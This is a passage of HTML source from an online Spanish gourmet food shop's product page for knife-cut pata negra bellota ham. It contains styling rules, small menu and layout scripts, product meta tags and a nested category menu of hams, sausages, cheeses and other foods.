        margin-bottom: 10px;
    }
    body#category .wld-filtros-activos {
        padding: 8px 15px;
    }
    body#product .product-prices .product-price.h5.has-discount .current-price span.price {
        font-size: 28px;
        line-height: 30px;
    }
    body#product .product-prices .product-discount span.regular-price {
        font-size: 20px;
        margin-left: 0;
        text-decoration-thickness: 2px;
    }
 
    body#product .an_stickyAddToCart-content {
        display: none;
    }
    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            setTimeout(function() {
                let resul = $(".resultado").html();
                let productId = "1668";
                console.log("Product ID:", productId);
                console.log("Resultado:", resul);

                // Aseguramos que resul exista
                if (resul) {
                    // Convertimos el string en array de IDs, quitamos espacios
                    let ids = resul.split(',').map(id => id.trim());

                    // Verificamos si el productId está exactamente dentro del array
                    if (ids.includes(productId)) {
                        $(".pstb-wrp.pstbh_displayReassurance").show();
                    } else {
                        $(".pstb-wrp.pstbh_displayReassurance").hide();
                    }
                } else {
                    $(".pstb-wrp.pstbh_displayReassurance").hide();
                }

            }, 500);
        });
    </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/en/iberico-ham/pata-negra-bellota-ham-cut-with-knife.html">
    <meta property="og:title" content="Pata Negra Bellota Ham Cut with Knife | Buy Online">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Buy Pata Negra Bellota Ham Cut with Knife cheap online. 100% Iberian breed. Weight: 80 gr. Brand: Nieto Martín. air dried: 48 months.">
    <meta property="og:image" content="https://www.gastronomicspain.com/4180-large_default/pata-negra-bellota-ham-cut-with-knife.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="20.64">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.121000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-6d62122161.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2160.js" ></script>


        
    </head>
    <body id="product" class=" lang-en country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1668 product-pata-negra-bellota-ham-guijuelo-cut-with-knife product-id-category-70 product-id-manufacturer-5 product-id-supplier-5 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/en/content/shipping-eu/">
                                            Free shipping to EE.UU. from orders over €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/en/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Categories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/sales/" style="text-transform: uppercase; color: white; font-weight: bold;">Sales</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/new/" style="text-transform: uppercase; color: white; font-weight: bold;">New</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/en/zero-waste/" style="color: white;    font-weight: bold;">ZERO WASTE</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/christmas/">Christmas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-christmas-food/">Christmas food</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-christmas-sweets/">Spanish christmas sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/polvorones-and-mantecados/">Polvorones and mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-nougat/">Spanish nougat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/jijona-nougat-soft-almond-nougat-/">Jijona nougat - soft almond nougat</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alicante-nougat-hard-nougat/">Alicante nougat - hard nougat</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/toasted-egg-yolk-nougat/">Toasted egg yolk nougat</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/suchard-nougat/">Suchard nougat</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sugar-free-nougat/">Sugar free nougat</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/more-types-of-nougat/">More types of nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/marzipan-figurines/">Marzipan figurines</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-spanish-christmas-desserts/">Other spanish christmas desserts</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-ham/">Hams</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/iberico-ham/">Iberico ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cebo-iberico-ham/">Cebo iberico ham</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/acorn-fed-iberico-ham/">Acorn-fed iberico ham</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pata-negra-ham/">Pata negra ham</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/serrano-ham/">Serrano ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/teruel-ham/">Teruel ham</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/trevelez-ham/">Trevelez Ham</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/alpujarra-ham/">Alpujarra Ham</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/pork-shoulder-ham/">Pork shoulder ham</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberian-ham-shoulder/">Iberian ham shoulder</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/serrano-shoulder-ham/">Serrano ham shoulder</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-sausages/">Spanish sausages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-chorizo-sausage/">Chorizos</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cured-chorizo/">Cured chorizo</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/iberico-chorizo/">Iberico chorizo</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salchichon-longaniza-and-fuet/">Sausages</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/black-pudding/">Spanish black pudding</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cecina-bacon/">Cecina and bacon</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pork-loin/">Pork loin</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sausage-sobrasada/">Sausage sobrasada</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/cheese/">Cheese</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/manchego-cheese/">Manchego cheese</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/soft-semi-cured-cheese/">Soft & semi-cured cheese</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/aged-cheese-/">Aged cheese</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/hard-cheese/">Hard cheese</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sheep-and-goat-cheese/">Sheep and goat cheese</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/specialty-cheeses/">Specialty cheeses</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/torta-del-casar-cheese/">Torta del Casar cheese</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/appetizers/">Appetizers</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickles/">Pickles</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/crunchy-snacks/">Crunchy Snacks</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spicy-snacks/">Spicy Snacks</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sunflower-seeds/">Sunflower Seeds</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts-and-snacks-mix/">Nuts and Snacks Mix</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/nuts/">Nuts</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-bread/">Spanish Bread</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/seafood/">Seafood</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/pickled-mussels/">Pickled mussels</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/anchovies/">Anchovies</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/squid-and-octopus/">Squid and octopus</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/salt-fish/">Salt fish</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/canned-tuna/">Canned tuna</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/sardines-and-mackerel/">Sardines and mackerel</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/clams-and-cockles/">Clams and cockles</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/-typical-dishes/">Typical dishes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/stews/">Stews</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/stews/">Stews</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/ready-made-dishes/">Ready-made dishes</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers-stuffed/">Peppers stuffed</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/spanish-tapas/">Spanish tapas</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-tortillas-and-empanadillas/">Spanish Tortillas and Empanadillas</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spanish-gazpacho-and-salmorejo/">Spanish Gazpacho and Salmorejo</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/spread/">Spread</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/rice-legumes/">Rice and legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/rice/">Rice</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/legumes/">Legumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/dried-beans/">Dried beans</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/cooked-legumes/">Cooked legumes</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/vegetables/">Vegetables</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/peppers/">Peppers</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/artichokes/">Artichokes</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/asparagus/">Asparagus</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/other-vegetables/">Other vegetables</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/fritadas-and-pistos/">Fritadas and Pistos</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/mushrooms-fungi/">Mushrooms & Fungi</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/broth-and-pasta/">Broth and pasta</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/broth/">Broth</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/noodles-and-pasta/">Noodles and pasta</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolats-sweets/">Chocolates and Sweets</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/en/chocolate/">Chocolate</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/en/chocolate-bars/">Chocolate bars</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a 